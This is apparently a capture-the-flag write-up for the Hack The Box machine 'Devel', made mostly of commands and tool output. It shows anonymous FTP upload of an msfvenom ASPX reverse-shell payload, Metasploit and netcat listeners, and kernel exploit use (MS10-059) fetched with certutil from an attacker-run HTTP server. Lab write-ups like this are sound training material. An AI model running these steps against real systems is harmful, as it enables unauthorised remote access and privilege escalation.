Enumeration
1
2
3
4
5
|
nmap -p- 10.10.10.5
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
nmap -sV -sC -vv -p 21,80 10.10.10.5 -oN devel_scan.txt
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 127 Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 7.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: IIS7
|_http-server-header: Microsoft-IIS/7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
|
1
2
3
4
5
6
7
8
9
|
msf6 > searchsploit iis 7.5
[*] exec: searchsploit iis 7.5
------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------- ---------------------------------
Microsoft IIS 6.0/7.5 (+ PHP) - Multiple Vulnerabilities | windows/remote/19033.txt
Microsoft IIS 7.5 (Windows 7) - FTPSVC Unauthorized Remote Denial of Service (PoC) | windows/dos/15803.py
------------------------------------------------------------------------------------------------------------- ---------------------------------
|
Exploitation
Logged in as anonymous through FTP
1
2
3
4
|
ftp 10.10.10.5
user: anonymous
password: [skip]
|
1
2
3
4
5
6
|
ftp> ls
229 Entering Extended Passive Mode (|||49195|)
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.png
|
1
2
3
4
5
6
7
8
9
10
11
|
echo "test" > test.txt
ftp> put test.txt
ftp> ls
229 Entering Extended Passive Mode (|||49198|)
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
07-29-22 02:25AM 6 test.txt
03-17-17 05:37PM 184946 welcome.png
|
Going into http://10.10.10.5/test.txt

1
2
3
|
msfvenom -h
msfvenom -l payloads
msfvenom -l format
|
Windows ASPX reverse shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.7 LPORT=1234 -f aspx -o shell.aspx
msfconsole
use exploit/multi/handler
msf6 exploit(multi/handler) > set lhost 10.10.14.7
msf6 exploit(multi/handler) > set lport 1234
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
put shell.aspx
Execute the payload
http://10.10.10.5/shell.aspx
1
2
3
4
|
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > shell
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
c:\Users>systeminfo
systeminfo
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31 ��
System Boot Time: 28/7/2022, 5:48:02 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 6 Msodel 85 Stepping 7 GenuineIntel ~2294 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 3.071 MB
Available Physical Memory: 2.471 MB
Virtual Memory: Max Size: 6.141 MB
Virtual Memory: Available: 5.553 MB
Virtual Memory: In Use: 588 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Local Area Connection 3
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.5
[02]: fe80::58c0:f1cf:abc6:bb9e
[03]: dead:beef::1cb5:22e4:b3b1:c5f5
[04]: dead:beef::58c0:f1cf:abc6:bb9e
|
Privilege Escalation
1
2
3
4
5
|
meterpreter> search suggester
meterpreter> post/multi/recon/local_exploit_suggester
meterpreter> set session 1
meterpreter> run
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 175 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.5 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
3 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
4 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
5 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
6 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
7 exploit/windows/local/ms15_004_tswbproxy Yes The service is running, but could not be validated.
8 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
9 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
10 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
11 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
12 exploit/windows/local/ntusermndragover Yes The target appears to be vulnerable.
13 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
The check raised an exception.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >
|
Tried windows/local/ms16_075_reflection (could not elevate privileges)
1
2
3
|

msf6 exploit(windows/local/ms15_051_client_copy_image) > set session 1
msf6 exploit(windows/local/ms15_051_client_copy_image) > set lhost tun0
msf6 exploit(windows/local/ms15_051_client_copy_image) > run
|
Crafting payload
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.12 LPORT=1234 -f aspx > shell.aspx
Listening
nc -lvnp 1234
- Going to 10.10.10.5/shell.aspx to exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|

c:\windows\system32\inetsrv>systeminfo
systeminfo
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31 ��
System Boot Time: 18/12/2022, 10:17:13 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 6 Model 85 Stepping 7 GenuineIntel ~2294 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 3.071 MB
Available Physical Memory: 2.493 MB
Virtual Memory: Max Size: 6.141 MB
Virtual Memory: Available: 5.561 MB
Virtual Memory: In Use: 580 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Local Area Connection 3
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.5
[02]: fe80::58c0:f1cf:abc6:bb9e
[03]: dead:beef::58c0:c14d:73fa:2284
[04]: dead:beef::58c0:f1cf:abc6:bb9e
|
Using Windows Suggester to find info on priv esc
git clone https://github.com/AonCyberLabs/Windows-Exploit-Suggester.git
Installing dependencies and fixing issues
1
2
3
4
5
|
pip install xlrd --upgrade
wget https://bootstrap.pypa.io/pip/2.7/get-pip.py
python2 get-pip
python2 -m pip install --user xlrd==1.1.0
|
https://github.com/AonCyberLabs/Windows-Exploit-Suggester/issues/43
Running Windows Exploit Suggester
python2 windows-exploit-suggester.py --update
Save the in a file the systeminfo output
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31 ��
System Boot Time: 18/12/2022, 10:17:13 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 6 Model 85 Stepping 7 GenuineIntel ~2294 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 3.071 MB
Available Physical Memory: 2.493 MB
Virtual Memory: Max Size: 6.141 MB
Virtual Memory: Available: 5.561 MB
Virtual Memory: In Use: 580 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Local Area Connection 3
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.5
[02]: fe80::58c0:f1cf:abc6:bb9e
[03]: dead:beef::58c0:c14d:73fa:2284
[04]: dead:beef::58c0:f1cf:abc6:bb9e
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
python2 /opt/Windows-Exploit-Suggester/windows-exploit-suggester.py --database /opt/Windows-Exploit-Suggester/2022-12-18-mssb.xls --systeminfo systeminfo.txt
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 179 potential bulletins(s) with a database of 137 known exploits
[*] there are now 179 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 7 32-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-015: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (977165) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] done
|
Worked with his payload: https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS10-059
python2 -m SimpleHTTPServer 80
1
2
3
|


cd cd:\Users\Public\Downloads
c:\Users\Public\Downloads>certutil -split -f -urlcache http://10.10.14.12/MS10-059.exe
|
1
2
3
|
nc -lvnp 4321

c:\Users\Public\Downloads>MS10-059.exe 10.10.14.12 4321
|
Skills Learned
- Identifying vulnerable services
- Exploiting weak credentials
- Basic Windows privilege escalation techniques






